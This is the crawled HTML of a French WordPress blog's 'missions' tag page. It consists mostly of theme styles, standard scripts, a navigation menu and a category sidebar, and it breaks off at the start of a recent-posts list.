

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalnin.com/tag-article/missions/
body_size: 9547
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-transcluent">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-title" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="application-name" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="description" content="L&#039;actualité d&#039;internet et de ses environs">
    <link rel="pingback" href="">
	<title>missions &#8211; Globalnin | L&#039;actualité global d&#039;internet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux" href="https://globalnin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux des commentaires" href="https://globalnin.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalnin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff41a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalnin.com/wp-includes/css/dist/block-library/style.min.css?ver=8ff41a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='differ_reset-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/reset.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontawesome-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/font-awesome-5/css/fontawesome-all.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ_bootstrap4-grid-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/bootstrap/bootstrap-grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontello-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-swiper-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-main-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2' type='text/css' media='all' />
<style id='differ-main-css-inline-css' type='text/css'>

		:root{
	       --primary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --secondary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --heading-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --logo-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
	       --desktop-nav-link-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
		}
	

		body{
			background-color: #fff;
			background-image: url();
			background-size: cover;
			background-repeat:repeat;
			background-position:center center;
			background-attachment:scroll;
		}

		body::-webkit-scrollbar {
			background-color: #fdfdfd;
			width:  8px;
			transition: 0.3s all ease;
			border-left:1px solid #498EF3;
			border-right:1px solid #498EF3;
		}
		
		body::-webkit-scrollbar-thumb {
			background: #025294;
			transition: 0.3s all ease;
		}
		
		body::-webkit-scrollbar-thumb:hover {
			background: #025294;
			transition: 0.3s all ease;
		}
		
:root{
  --text-color: #000;
  --text-font-weight: 400;
  --text-xl-size: 15px;
  --text-lg-size: 15px;
  --text-md-size: 15px;
  --text-sm-size: 14px;
  --text-xs-size: 14px;

  --headings-color: #1e73be;
  --h1-fw: 700;
  --h2-fw: 500;
  --h3-fw: 700;
  --h4-fw: 700;
  --h5-fw: 600;
  --h6-fw: 600;



  /* Headings XL 1200px+ */
  --xl-headings-mb: 0.35em;
  --xl-h1-size: 50px;
  --xl-h2-size: 37px;
  --xl-h3-size: 32px;
  --xl-h4-size: 23px;
  --xl-h5-size: 32px;
  --xl-h6-size: 25px;

  /* Headings LG 1199px- */
  --lg-headings-mb: 0.35em;
  --lg-h1-size: 49px;
  --lg-h2-size: 38px;
  --lg-h3-size: 30px;
  --lg-h4-size: 21px;
  --lg-h5-size: 27px;
  --lg-h6-size: 22px;

  /* Headings MD 991px- */
  --md-headings-mb: 0.35em;
  --md-h1-size: 43px;
  --md-h2-size: 33px;
  --md-h3-size: 24px;
  --md-h4-size: 18px;
  --md-h5-size: 24px;
  --md-h6-size: 22px;

  /* Headings SM 767px- */
  --sm-headings-mb: 0.38em;
  --sm-h1-size: 37px;
  --sm-h2-size: 30px;
  --sm-h3-size: 28px;
  --sm-h4-size: 24px;
  --sm-h5-size: 20px;
  --sm-h6-size: 18px;

  /* Headings XS 440px- */
  --xs-headings-mb: 0.45em;
  --xs-h1-size: 32px;
  --xs-h2-size: 28px;
  --xs-h3-size: 25px;
  --xs-h4-size: 20px;
  --xs-h5-size: 18px;
  --xs-h6-size: 16px;
	}
:root{
		--desktop_nav-height:60px;
		--nav-fill-bg:#000;
		--desktop-nav-link-fz:14px;
		--desktop-nav-link-color:#fff;
		--desktop-nav-link-hover-color:#025294;
		
		--logo-height:60px;
		--logo-font-size:32px;
		--logo-font-weight:700;
		--logo-color:#fff;
		--logo-hover-color:#025294;
		
		--desktop-sub-menu-bg:#231e1e;
		--desktop-sub-menu-link-font:Gloria Hallelujah;
		--sub-menu-link-fz:18px;
		--desktop-sub-menu-link-color:#fff;
		--desktop-sub-menu-link-hover-color:#025294;
		
		--mobile-nav-bg :#000;
		--mobile-nav-height: 60px;
		--mobile-nav-menu-wrap-bg:#231e1e;
		--mobile-nav-sub-menu-bg:#635f58;
		--mobile-nav-link-font-size:18px;
		--mobile-nav-link-color:#fff;
		--mobile-nav-link-line-height:40px;
		--mobile-nav-link-hover-color:#025294;
		

		
	
	}
.breadcrumbs-wrap{
	
	--color:#fff;
	background-color:#848181;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:scroll;
		
	}
.breadcrumbs-wrap{ background-image:url(http://globalnin.com/wp-content/uploads/2019/02/global-nin-bg.jpg)};

			.loader-wrapper{ 
			background-color:#fff;
			}
:root{
		--primary-color:#025294;
		--black-color:#383838;
		--white-color:#fff;
	
	}
.loader-wrapper {
	/* Preloader */
	--preloader-bg: #fff;
  --preloader-line1: #025294;
  --preloader-line2: #025294;
  --preloader-line3: #025294;
  }
</style>
<link rel='stylesheet' id='differ-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700%7CRoboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CRaleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CGloria+Hallelujah%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8ff41a' type='text/css' media='all' />
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="differ-views-js-js-extra">
/* <![CDATA[ */
var differLikes = {"ajax_url":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","nonce":"9d5a59354f","id":"1009","useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a" id="differ-views-js-js"></script>
<link rel="https://api.w.org/" href="https://globalnin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalnin.com/wp-json/wp/v2/tags/216" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="WIVyfui8DcE3WTwpIhZdoDrD-nUoVUflPPWNvTJfgA0" />
</head>
<body class="archive tag tag-missions tag-216">


<!-- Navigation  -->

<nav class="nav" data-desktop-type="fixed_on_scroll" data-mobile-type="fixed">

    <div class="container">
        <div class="menu-flex">
            <div class="logo">
                <a href="https://globalnin.com/">
											                        <img src="https://globalnin.com/wp-content/uploads/2019/04/logo-global-nin-yes-design-02.png" alt="Logo">
					                </a>
            </div>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu menu-header"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://globalnin.com">Accueil</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&rsquo;évasion</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://globalnin.com/categorie-article/societe/">Société</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862"><a href="#">Tout sur&#8230;</a>
<div class='sub-menu-wrapper'><ul class='sub-menu'>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&rsquo;immobilier</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a></li>
</ul></div>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a></li>
</ul></div>
			
			
			

            <div class="menu-icon-wrap">
                <!-- Mobile menu icon -->
                <div class="menu-icon ">
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </div>
            </div>

        </div>
    </div>

</nav>


<!-- Breadcrumbs -->

    <div class="breadcrumbs-wrap" >
        <div class="container">
            <h2 class="page-title">missions</h2>
			<ul  class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://globalnin.com" title="Home">Home</a></li><li class="separator separator-home"> <i class="icon-right-open-mini" aria-hidden="true"></i> </li>
                <li class="item-current item-tag-216 item-tag-missions">
                <span class="bread-current bread-tag-216 bread-tag-missions"> 
                 
                 Tag&nbsp;missions
                
                </span>
                </li>
                </ul>        </div>
    </div>











    <div class="blog-wrapper blog-list left-sidebar">
        <div class="container">
            <div class="row no-margin">
                <!-- Sidebar -->
                <div class="sidebar-wrap sticky-sidebar-wrap col-lg-12  col-xl-4">
                    <aside class="sidebar blog-sidebar">
													<div id="search-2" class="widget widget_search" ><form class="search" role="search" method="get"  action="https://globalnin.com/">
    <input type="text" class="searchinput" value="" name="s"  placeholder="Search..." required="">

    <button type="submit" >
        <i class="fa fa-search" aria-hidden="true"></i>
    </button>
</form>
</div><div id="categories-2" class="widget widget_categories" ><h6 class="widget_title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-62"><a href="https://globalnin.com/categorie-article/art-design/">Art &amp; Design</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://globalnin.com/categorie-article/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://globalnin.com/categorie-article/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&#039;évasion</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://globalnin.com/categorie-article/beauty/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://globalnin.com/categorie-article/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://globalnin.com/categorie-article/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://globalnin.com/categorie-article/societe/">Société</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&#039;immobilier</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://globalnin.com/categorie-article/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries" >
		<h6 class="widget_title">Articles récents</h6>
		<ul>
											<li>
					<a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/">Trouver une brassière de yoga effet seconde peau</a>
									</li>
											<li>
